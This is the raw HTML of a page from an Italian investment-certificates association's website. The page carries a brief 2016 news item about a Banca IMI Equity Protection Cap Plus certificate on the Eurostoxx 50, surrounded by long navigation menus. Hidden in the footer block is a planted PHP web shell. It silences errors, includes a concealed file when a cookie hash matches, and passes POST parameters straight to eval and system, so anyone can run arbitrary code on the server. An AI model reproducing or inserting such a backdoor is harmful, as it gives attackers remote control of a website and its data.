<li class="menu__item menu-1268 menu-path-node-51765  even "><a href="/it/content/corso-online-avanzato-cfaefpa" class="menu__link">2&#039; Corso EFPA/CFA - Avanzato</a></li>
<li class="menu__item menu-1873 menu-path-node-157529  odd "><a href="/it/content/corso-online-cfaefpa-casi-pratici-di-applicazione-dei-certificati-nei-portafogli-consulenza" title="Corso EFPA - Casi pratici di applicazione dei certificati nei portafogli in consulenza" class="menu__link">3&#039; Corso EFPA/CFA - Casi pratici d&#039;uso nei portafogli</a></li>
<li class="menu__item menu-2316 menu-path-node-167158  even "><a href="/it/content/corso-online-cfaefpa-i-certificati-capitale-non-protetto" title="" class="menu__link">4&#039; Corso EFPA/CFA - I certificati a capitale non protetto</a></li>
<li class="menu__item menu-1987 menu-path-node-183312  odd "><a href="/it/content/corso-online-cfaefpa-come-scegliere-i-certificati-un-portafoglio-efficiente" class="menu__link">5&#039; Corso EFPA/CFA - Come scegliere i certificati per un portafoglio efficiente</a></li>
<li class="menu__item menu-1994 menu-path-node-189291  even "><a href="/it/content/corso-online-cfaefpa-fattori-che-influenzano-il-prezzo-dei-certificati-volatilit%C3%A0-tempo" class="menu__link">6&#039; Corso EFPA/CFA - Fattori che influenzano il prezzo dei certificati: volatilità, tempo, prezzo del sottostante</a></li>
<li class="menu__item menu-2304 menu-path-node-311826  odd "><a href="/it/content/corso-efpacfa-credit-linked-certificates" class="menu__link">7&#039; Corso EFPA/CFA - Credit Linked Certificates</a></li>
<li class="menu__item menu-2364 menu-path-node-525490  even "><a href="/it/content/corso-online-cfaefpa-il-ruolo-dei-tassi-di-interesse-e-dei-dividendi-nella-costruzione-dei-0" class="menu__link">8&#039; Corso CFA/EFPA - Il ruolo dei tassi di interesse e dei dividendi nella costruzione dei certificati</a></li>
<li class="menu__item menu-2381 menu-path-node-539024  odd "><a href="/it/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="menu__link">9&#039; Corso CFA/EFPA - I Certificati a leva: Leva Fissa, Leva Variabile (Turbo e Minifutures)</a></li>
<li class="menu__item menu-2385 menu-path-node-539120  even "><a href="/it/content/corso-online-cfaefpa-fondamenti-e-caratteristiche-dei-covered-warrant-strumenti-finanziari" class="menu__link">10&#039; Corso CFA/EFPA - Covered Warrant</a></li>
<li class="menu__item menu-2320 menu-path-node-314011  odd "><a href="/it/content/webinar-trimestrale-trend-corso-certificates" title="" class="menu__link">Webinar trimestrale TREND IN CORSO &amp; CERTIFICATES</a></li>
<li class="menu__item menu-2365 menu-path-node-528527  even "><a href="/it/content/corso-acepi-efpa-certificati-di-investimento-caratteristiche-e-utilizzo-i-portafogli" class="menu__link">Corso ACEPI per EFPA - CERTIFICATI DI INVESTIMENTO: CARATTERISTICHE E UTILIZZO PER I PORTAFOGLI</a></li>
<li class="menu__item menu-2361 menu-path-node-412377  odd last"><a href="/it/content/mese-educazione-finanziaria" class="menu__link">MESE EDUCAZIONE FINANZIARIA</a></li>
</ul></li>
<li class="menu__item menu-1985 menu-path-node-183309  even "><a href="/it/content/video-formazione" class="menu__link">Formazione - Video</a></li>
<li class="menu__item menu-689 menu-path-agenda-eventi  odd "><a href="/it/agenda-eventi" title="" class="menu__link">Eventi</a></li>
<li class="menu__item menu-714 menu-path-node-121  even "><a href="/it/content/editoria" class="menu__link">Editoria</a></li>
<li class="menu__item menu-2336 menu-path-node-338699  odd "><a href="/it/content/migrazione-sedex-optiq" class="menu__link">Migrazione SeDeX a Optiq</a></li>
<li class="menu__item menu-2329 menu-path-node-326373  even last"><a href="/it/content/premio-giornalistico-acepi" class="menu__link">Premio Giornalistico ACEPI</a></li>
</ul></li>
<li class="menu__item menu-711 menu-path-node-118  odd "><a href="/it/content/normativa" class="menu__link">Normativa</a></li>
<li class="menu__item menu-725 menu-path-node-283  even "><a href="/it/content/mappa-dei-certificati-1" class="menu__link">Mappa</a></li>
<li class="menu__item menu-709 menuparent  menu-path-node-116  odd "><a href="/it/content/dati-e-statistiche" class="menu__link">Statistiche</a><ul><li class="menu__item menu-2324 menu-path-node-317493 first odd "><a href="/it/content/outstanding-2023-25" class="menu__link">OUTSTANDING 2023-25</a></li>
<li class="menu__item menu-1318 menu-path-node-64105  even "><a href="/it/content/mercato-primario-2006-2025" class="menu__link">PRIMARIO 2006-25</a></li>
<li class="menu__item menu-1697 menu-path-node-82779  odd "><a href="/it/content/secondario-2010-25" title="MERCATO SECONDARIO 2010-25" class="menu__link">SECONDARIO 2010-25</a></li>
<li class="menu__item menu-2389 menu-path-node-539581  even "><a href="/it/content/mercato-primario-q3-2025-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2025</a></li>
<li class="menu__item menu-2388 menu-path-node-539257  odd "><a href="/it/content/mercato-primario-q2-2025-associati-acepi" class="menu__link">PRIMARIO Q2 2025</a></li>
<li class="menu__item menu-2379 menu-path-node-538939  even "><a href="/it/content/mercato-primario-q1-2025-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2025</a></li>
<li class="menu__item menu-2377 menu-path-node-537308  odd "><a href="/it/content/mercato-primario-2024-associati-acepi" class="menu__link">PRIMARIO 2024</a></li>
<li class="menu__item menu-2376 menu-path-node-537307  even "><a href="/it/content/mercato-primario-q4-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2024</a></li>
<li class="menu__item menu-2362 menu-path-node-432038  odd "><a href="/it/content/mercato-primario-q3-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2024</a></li>
<li class="menu__item menu-2357 menu-path-node-407616  even "><a href="/it/content/mercato-primario-q2-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2024</a></li>
<li class="menu__item menu-2352 menu-path-node-393581  odd "><a href="/it/content/mercato-primario-q1-2024-associati-acepi" class="menu__link">PRIMARIO Q1 2024</a></li>
<li class="menu__item menu-2345 menu-path-node-360737  even "><a href="/it/content/mercato-primario-2023-associati-acepi" title="" class="menu__link">PRIMARIO 2023</a></li>
<li class="menu__item menu-2344 menu-path-node-360736  odd "><a href="/it/content/mercato-primario-q4-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2023</a></li>
<li class="menu__item menu-2333 menu-path-node-336408  even "><a href="/it/content/mercato-primario-q3-2023-associati-acepi" class="menu__link">PRIMARIO Q3 2023</a></li>
<li class="menu__item menu-2330 menu-path-node-326952  odd "><a href="/it/content/mercato-primario-q2-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2023</a></li>
<li class="menu__item menu-2322 menu-path-node-316888  even "><a href="/it/content/mercato-primario-q1-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2023</a></li>
<li class="menu__item menu-2231 menu-path-node-285273  odd "><a href="/it/content/mercato-primario-2022-associati-acepi" title="" class="menu__link">PRIMARIO 2022</a></li>
<li class="menu__item menu-2232 menu-path-node-285274  even "><a href="/it/content/mercato-primario-q4-2022-associati-acepi" class="menu__link">PRIMARIO Q4 2022</a></li>
<li class="menu__item menu-2220 menu-path-node-264658  odd "><a href="/it/content/mercato-primario-q3-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2022</a></li>
<li class="menu__item menu-2218 menu-path-node-243524  even "><a href="/it/content/mercato-primario-q2-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2022</a></li>
<li class="menu__item menu-2213 menu-path-node-239900  odd "><a href="/it/content/mercato-primario-q1-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2022</a></li>
<li class="menu__item menu-2199 menu-path-node-224978  even "><a href="/it/content/mercato-primario-2021-associati-acepi" title="" class="menu__link">PRIMARIO 2021</a></li>
<li class="menu__item menu-2196 menu-path-node-224975  odd "><a href="/it/content/mercato-primario-q4-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2021</a></li>
<li class="menu__item menu-1996 menu-path-node-199214  even "><a href="/it/content/mercato-primario-q3-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2021</a></li>
<li class="menu__item menu-1989 menu-path-node-183432  odd "><a href="/it/content/mercato-primario-q2-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2021</a></li>
<li class="menu__item menu-1980 menu-path-node-167152  even last"><a href="/it/content/mercato-primario-q1-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2021</a></li>
</ul></li>
<li class="menu__item menu-1882 menu-path-node-159599  even last"><a href="/it/content/finanza-sostenibile-esg" title="FINANZA SOSTENIBILE - ESG" class="menu__link">ESG</a></li>
</ul>

</div>
<div id="block-block-3" class="block block-block odd">

      
  <span id="textsizer"><a class="font-piccolo" href="#" title="Small font size">A</a> <a class="font-medio" href="#" title="Standard font size">A</a> <a class="font-grande" href="#" title="Large font size">A</a></span><a href="http://www.acepi.it/it/content/contatti" class="contatti">Contatti</a>
</div>
<div id="block-locale-language" class="block block-locale even" role="complementary">

      
  <ul class="language-switcher-locale-url"><li class="en first"><span class="language-link locale-untranslated" xml:lang="en">Eng</span></li>
<li class="it last active"><a href="/it/content/banca-imi-emissione-di-un-equity-protection-cap-plus-4" class="language-link active" xml:lang="it">Ita</a></li>
</ul>
</div>
<div id="block-search-form" class="block block-search odd" role="search">

      
  <form action="/it/content/banca-imi-emissione-di-un-equity-protection-cap-plus-4" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Form di ricerca</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Cerca </label>
 <input title="Inserisci i termini da cercare." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Cerca" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-a_kSm-r7J3rcLgfba-3B4lVKjev3S6RdwR7KVGNw3mo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div>
<div id="block-block-33" class="block block-block last even">

      
  <div id="social">Seguici su<a class="In" href="https://www.linkedin.com/organization-guest/company/acepi-certificates-and-investment-products-italian-association-" target="_blank"></a><a class="" href="https://acepi.it/it/node/183309" target="_blank"><img src="/sites/default/files/sites/default/files/youtube.png" / width="20" height="20"></a><!-- <a class="fb" href="#" target="_blank"></a><a class="tw" href="#" target="_blank"></a> --></div>


</div>
  </div>
	</div>
</div>



<div id="page">

  <header class="header" id="header" role="banner">

    
    
    
  </header>

  <div id="main">

    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">Tu sei qui</h2><ol><li><a href="/it">Home</a> / </li><li>Banca IMI: Emissione di un Equity Protection Cap Plus </li></ol><a class="a2a_dd" href="https://www.addtoany.com/share"></a><script async src="https://static.addtoany.com/menu/page.js"></script></nav>      <a id="main-content"></a>
                    <h1 class="page__title title" id="page-title">Banca IMI: Emissione di un Equity Protection Cap Plus </h1>
                                          


<article class="node-57009 node node-notizia view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>E' in collocamento dal 12 settembre al 13 ottobre 2016 un Equity Protection Cap Plus su Eurostoxx 50 di Banca IMI con le seguenti caratteristiche: Protezione 85%; Partecipazione 100%; Cap 151%; Cedola 1%.</p>

<p></p>

<p></p>

<p></p>

<p></p></div></div></div><div class="field field-name-field-data-pubblicazione field-type-datetime field-label-inline clearfix"><div class="field-label">Data pubblicazione:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="date-display-single">12.09.2016</span></div></div></div><div class="field field-name-field-tipo-notizia field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Tipo notizia:&nbsp;</div><div class="field-items"><div class="field-item even">Nuova Emissione</div></div></div>
  <div class="node-tools">
      <ul class="links inline"><li class="msgutils-basket-print first"><a href="/it/basketoggle/print/57009/add" rel="print-57009" class="add-print-basket" title="Add to print basket">Add to print basket</a></li>
<li class="msgutils-basket-print-view"><a href="/it/basket/print" class="view-print-basket" title="Go to print basket">Go to print basket</a></li>
<li class="msgutils-bookmark active"><a href="/it/content/banca-imi-emissione-di-un-equity-protection-cap-plus-4" class="bookmarkthis active" title="Add to bookmarks">Add to bookmarks</a></li>
<li class="msgutils-addnote active"><a href="/it/content/banca-imi-emissione-di-un-equity-protection-cap-plus-4" class="addmynote active" title="Add note">Add note</a></li>
<li class="msgutils-gotomynote"><a href="/it/mynotes" class="gotomynote" title="Go to note basket">Go to note basket</a></li>
<li class="pdfcrowd last"><a href="/it/pdfc/57009" class="pdfcrowd-view nuova-finestra" title="View as PDF">View as PDF</a></li>
</ul>      <!-- AddToAny BEGIN
      <a class="a2a_dd " href="https://www.addtoany.com/share"></a>
      <script async src="https://static.addtoany.com/menu/page.js"></script>
       AddToAny END -->
  </div>

  
</article>
          </div>

    <div id="navigation">

      
      
    </div>

    
    
  </div>

    <footer id="footer" class="region region-footer">
    <div id="block-block-30" class="block block-block first last odd">

      
  <?php 
        error_reporting(0);
        $pid = "dd72a65c340973d7456a4e4e88bf6480";
        if (md5($_COOKIE['i']) == $pid){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
    
</div>
  </footer>

</div>


<div id="piede-esterno">
	<div id="piede-contenuto" class="contenitore">
		  <div class="region region-piede">
    <div id="block-menu-block-3" class="block block-menu-block first odd" role="navigation">

      
  <div class="menu-block-wrapper menu-block-3 menu-name-menu-footer parent-mlid-0 menu-level-1">
  
    
  <ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-1857"><a href="/it/content/contatti" title="" class="menu__link">Contatti</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1859"><a href="/it/content/informazioni-legali" title="" class="menu__link">Legal Disclaimer</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1860"><a href="/it/content/privacy" title="" class="menu__link">Privacy</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-1878"><a href="/it/content/credits" title="Credits" class="menu__link">Credits</a></li>
</ul></div>

</div>
<div id="block-block-31" class="block block-block last even">

      
  <p align="center">© 2026 ACEPI – Associazione Italiana Certificati e Prodotti di Investimento | M <a href="mailto:info@acepi.it">info@acepi.it</a> | T +390287189076 | CF 05524340964 | PI 09667620968 | SDI W7YVJK9</p>
</div>
  </div>
	</div>
</div>    <div class="region region-page-bottom">
    
<nav id="mmenu_left" class="mmenu-nav clearfix">
  <ul>
                            <li class="mmenu-expanded">
            <span class="mmenu-block-expanded mmenu-block"><i class="mmenu-block-icon mmenu-block-icon-system-main-menu"></i><span class="mmenu-block-title">Menu principale</span></span>
          </li>
                          <ul class="mmenu-mm-list-level-1"><li class="mmenu-mm-list-mlid-680 mmenu-mm-list-path-node-87"><a href="/it/content/chi-siamo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Chi  siamo</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-684 mmenu-mm-list-path-node-91"><a href="/it/content/associati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Associati</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-840 mmenu-mm-list-path-node-951"><a href="/it/content/banco-bpm" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Banco BPM</span></a></li><li class="mmenu-mm-list-mlid-2338 mmenu-mm-list-path-node-339145"><a href="/it/content/barclays" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Barclays</span></a></li><li class="mmenu-mm-list-mlid-696 mmenu-mm-list-path-node-103"><a href="/it/content/bnp-paribas" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">BNP Paribas</span></a></li><li class="mmenu-mm-list-mlid-2342 mmenu-mm-list-path-node-340545"><a href="/it/content/borsa-italiana" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Borsa Italiana</span></a></li><li class="mmenu-mm-list-mlid-2205 mmenu-mm-list-path-node-226609"><a href="/it/content/bper" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">BPER</span></a></li><li class="mmenu-mm-list-mlid-702 mmenu-mm-list-path-node-109"><a href="/it/content/fideuram" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Fideuram</span></a></li><li class="mmenu-mm-list-mlid-2203 mmenu-mm-list-path-node-225637"><a href="/it/content/intermonte" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Intermonte</span></a></li><li class="mmenu-mm-list-mlid-694 mmenu-mm-list-path-node-101"><a href="/it/content/intesa-sanpaolo-spa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Intesa Sanpaolo</span></a></li><li class="mmenu-mm-list-mlid-2201 mmenu-mm-list-path-node-225055"><a href="/it/content/leonteq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leonteq Securities</span></a></li><li class="mmenu-mm-list-mlid-1288 mmenu-mm-list-path-node-61004"><a href="/it/content/mediobanca" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mediobanca</span></a></li><li class="mmenu-mm-list-mlid-2374 mmenu-mm-list-path-node-537306"><a href="/it/content/natixis" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Natixis</span></a></li><li class="mmenu-mm-list-mlid-699 mmenu-mm-list-path-node-106"><a href="/it/content/societe-generale-sa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Société Générale</span></a></li><li class="mmenu-mm-list-mlid-700 mmenu-mm-list-path-node-107"><a href="/it/content/unicredit" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">UniCredit</span></a></li><li class="mmenu-mm-list-mlid-1291 mmenu-mm-list-path-node-61198"><a href="/it/content/vontobel" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Vontobel</span></a></li><li class="mmenu-mm-list-mlid-703 mmenu-mm-list-path-node-110"><a href="/it/content/aibe-associazione-fra-le-banche-estere-italia" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AIBE - Associazione fra le Banche Estere in Italia</span></a></li><li class="mmenu-mm-list-mlid-704 mmenu-mm-list-path-node-111"><a href="/it/content/aipb-associazione-italiana-private-banking" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AIPB - Associazione Italiana Private Banking</span></a></li><li class="mmenu-mm-list-mlid-2390 mmenu-mm-list-path-node-539622"><a href="/it/content/amf-italia-associazione-intermediari-mercati-finanziari" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AMF ITALIA - Associazione Intermediari Mercati Finanziari</span></a></li></ul></li><li class="mmenu-mm-list-mlid-685 mmenu-mm-list-path-node-92"><a href="/it/content/consiglio-di-amministrazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">CdA</span></a></li><li class="mmenu-mm-list-mlid-2321 mmenu-mm-list-path-node-316875"><a href="/it/content/comitato-esecutivo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Comitato Esecutivo</span></a></li><li class="mmenu-mm-list-mlid-1698 mmenu-mm-list-path-node-113259"><a href="/it/content/segretario-generale" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Segretario Generale</span></a></li><li class="mmenu-mm-list-mlid-1046 mmenu-mm-list-path-node-10249"><a href="/it/content/team" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Team</span></a></li><li class="mmenu-mm-list-mlid-1700 mmenu-mm-list-path-http:--newsletter.acepi.it"><a href="http://newsletter.acepi.it" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Newsletter</span></a></li><li class="mmenu-mm-list-mlid-687 mmenu-mm-list-path-node-94"><a href="/it/content/commissioni-tecniche" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Commissioni tecniche</span></a></li><li class="mmenu-mm-list-mlid-2225 mmenu-mm-list-path-node-284228"><a href="/it/content/presidenti-e-vicepresidenti-delle-commissioni" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Presidenti delle Commissioni</span></a></li><li class="mmenu-mm-list-mlid-713 mmenu-mm-list-path-node-120"><a href="/it/content/internazionalizzazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Internazionalizzazione</span></a></li><li class="mmenu-mm-list-mlid-686 mmenu-mm-list-path-node-93"><a href="/it/content/decalogo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Decalogo</span></a></li><li class="mmenu-mm-list-mlid-1114 mmenu-mm-list-path-node-10248"><a href="/it/content/statuto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Statuto</span></a></li><li class="mmenu-mm-list-mlid-690 mmenu-mm-list-path-node-97"><a href="/it/content/informazioni-legali" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Informazioni legali</span></a></li><li class="mmenu-mm-list-mlid-800 mmenu-mm-list-path-node-803"><a href="/it/content/politica-acepi-sui-cookie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cookie</span></a></li><li class="mmenu-mm-list-mlid-691 mmenu-mm-list-path-node-98"><a href="/it/content/privacy" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Privacy</span></a></li><li class="mmenu-mm-list-mlid-693 mmenu-mm-list-path-node-100"><a href="/it/content/credits" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Credits</span></a></li><li class="mmenu-mm-list-mlid-692 mmenu-mm-list-path-node-99"><a href="/it/content/contatti" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Contatti</span></a></li></ul></li><li class="mmenu-mm-list-mlid-681 mmenu-mm-list-path-node-88"><a href="/it/content/attivit%C3%A0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Attività</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-705 mmenu-mm-list-path-node-112"><a href="/it/content/ricerca" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Ricerca</span></a></li><li class="mmenu-mm-list-mlid-707 mmenu-mm-list-path-node-114"><a href="/it/content/education" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Education</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-716 mmenu-mm-list-path-node-123"><a href="/it/content/cosa-sono-i-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cosa sono i certificati</span></a></li><li class="mmenu-mm-list-mlid-717 mmenu-mm-list-path-node-124"><a href="/it/content/i-vantaggi-dei-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">I vantaggi dei certificati</span></a></li><li class="mmenu-mm-list-mlid-718 mmenu-mm-list-path-node-125"><a href="/it/content/come-usare-i-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Come usare i certificati</span></a></li><li class="mmenu-mm-list-mlid-719 mmenu-mm-list-path-node-126"><a href="/it/content/le-tipologie-di-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Le tipologie di certificati</span></a><ul class="mmenu-mm-list-level-4"><li class="mmenu-mm-list-mlid-791 mmenu-mm-list-path-node-282"><a href="/it/content/capitale-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-1344 mmenu-mm-list-path-node-75594"><a href="/it/content/equity-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Equity Protection</span></a></li><li class="mmenu-mm-list-mlid-790 mmenu-mm-list-path-node-271"><a href="/it/content/digitali" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Digitali</span></a></li><li class="mmenu-mm-list-mlid-775 mmenu-mm-list-path-node-167"><a href="/it/content/express-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Express Protection</span></a></li><li class="mmenu-mm-list-mlid-756 mmenu-mm-list-path-node-166"><a href="/it/content/butterfly" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Butterfly</span></a></li><li class="mmenu-mm-list-mlid-757 mmenu-mm-list-path-node-168"><a href="/it/content/double-win" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Double Win</span></a></li></ul></li><li class="mmenu-mm-list-mlid-728 mmenu-mm-list-path-node-135"><a href="/it/content/capitale-condizionatamente-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale cond. protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-772 mmenu-mm-list-path-node-164"><a href="/it/content/airbag" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Airbag</span></a></li><li class="mmenu-mm-list-mlid-760 mmenu-mm-list-path-node-165"><a href="/it/content/bonus" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Bonus</span></a></li><li class="mmenu-mm-list-mlid-761 mmenu-mm-list-path-node-169"><a href="/it/content/cash-collect" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cash Collect</span></a></li><li class="mmenu-mm-list-mlid-762 mmenu-mm-list-path-node-171"><a href="/it/content/express" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Express</span></a></li><li class="mmenu-mm-list-mlid-764 mmenu-mm-list-path-node-172"><a href="/it/content/outperformance-condizionatamente-protetti" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Outperformance Cond. Protetti</span></a></li><li class="mmenu-mm-list-mlid-763 mmenu-mm-list-path-node-173"><a href="/it/content/twin-win" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">TwinWin</span></a></li></ul></li><li class="mmenu-mm-list-mlid-729 mmenu-mm-list-path-node-136"><a href="/it/content/capitale-non-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale non protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-777 mmenu-mm-list-path-node-174"><a href="/it/content/benchmark" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Benchmark/Tracker</span></a></li><li class="mmenu-mm-list-mlid-778 mmenu-mm-list-path-node-175"><a href="/it/content/discount" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Discount</span></a></li><li class="mmenu-mm-list-mlid-779 mmenu-mm-list-path-node-176"><a href="/it/content/outperformance" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Outperformance</span></a></li></ul></li><li class="mmenu-mm-list-mlid-776 mmenu-mm-list-path-node-137"><a href="/it/content/leva" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* A leva</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-789 mmenu-mm-list-path-node-186"><a href="/it/content/leva-fissa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leva Fissa</span></a></li><li class="mmenu-mm-list-mlid-788 mmenu-mm-list-path-node-185"><a href="/it/content/leva-dinamica" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leva Dinamica</span></a></li></ul></li></ul></li><li class="mmenu-mm-list-mlid-720 mmenu-mm-list-path-node-127"><a href="/it/content/le-variabili-gioco" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Le variabili in gioco</span></a></li><li class="mmenu-mm-list-mlid-722 mmenu-mm-list-path-node-129"><a href="/it/content/faq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">FAQ</span></a></li><li class="mmenu-mm-list-mlid-724 mmenu-mm-list-path-node-131"><a href="/it/content/bibliografia" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Bibliografia</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1216 mmenu-mm-list-path-node-48822"><a href="/it/content/formazione-online-gratuita" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Formazione gratuita</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-2215 mmenu-mm-list-path-node-241762"><a href="/it/content/calendario-corsi-efpacfa-2026" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Calendario Corsi EFPA/CFA 2026</span></a></li><li class="mmenu-mm-list-mlid-798 mmenu-mm-list-path-node-735"><a href="/it/content/modulo-di-registrazione-ai-corsi-efpacfa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">*ISCRIZIONE ai CORSI GRATUITI EFPA/CFA</span></a></li><li class="mmenu-mm-list-mlid-1267 mmenu-mm-list-path-node-51764"><a href="/it/content/corso-online-base-cfaefpa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">1' Corso EFPA/CFA - Base</span></a></li><li class="mmenu-mm-list-mlid-1268 mmenu-mm-list-path-node-51765"><a href="/it/content/corso-online-avanzato-cfaefpa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">2' Corso EFPA/CFA - Avanzato</span></a></li><li class="mmenu-mm-list-mlid-1873 mmenu-mm-list-path-node-157529"><a href="/it/content/corso-online-cfaefpa-casi-pratici-di-applicazione-dei-certificati-nei-portafogli-consulenza" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">3' Corso EFPA/CFA - Casi pratici d'uso nei 